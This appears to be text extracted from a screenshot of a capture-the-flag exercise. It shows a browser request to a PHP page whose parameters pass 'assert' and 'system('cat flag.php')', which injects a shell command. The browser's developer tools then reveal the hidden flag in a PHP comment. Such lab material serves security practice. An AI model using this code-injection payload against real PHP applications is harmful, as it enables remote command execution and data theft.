 43.143.175.158:10009/filefund.php?morii=assert&lun=system(%27cat flag.php%27);
不安全 43.143.175.158:10009/filefund.php?morii=assert&lun=system(%27cat%20flag.php%27);
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序
<!--?php
$flag="DLNUCTF{best_for_you!!!}";
?-->
<html>
<head></head>
<body></body> == $0
</html>
html body